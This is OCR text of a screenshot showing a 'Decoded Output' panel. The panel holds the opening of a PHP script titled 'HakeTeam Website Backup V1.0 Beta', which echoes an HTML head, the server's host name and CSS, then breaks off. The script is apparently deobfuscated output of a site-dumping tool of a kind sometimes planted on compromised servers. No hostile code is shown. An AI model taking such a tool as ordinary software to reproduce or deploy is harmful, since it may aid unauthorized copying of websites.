
Decoded Output
download
echo
'<html>

<head> 

<meta http-equiv="Content-Type" content="tex
t/html; charset=gb2312">  

<title>HakeTeam Website Backup V1.0 Beta - 
'
;
echo
 getenv(
'HTTP_HOST'
);;
echo
'</title>

<style type="text/css">

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h
6,pre,code,form,fieldset,legend,input,textar
ea,p,blockquote,th,td{

margin:0;padding:0;

}

body {

background:#EBEBED;

color:#333;

font-family:"Arial",Microsoft YaHei,Verdana,
Helvetica,Arial,Sans-Serif;

font-size:14px;

}

.textfield,textarea {
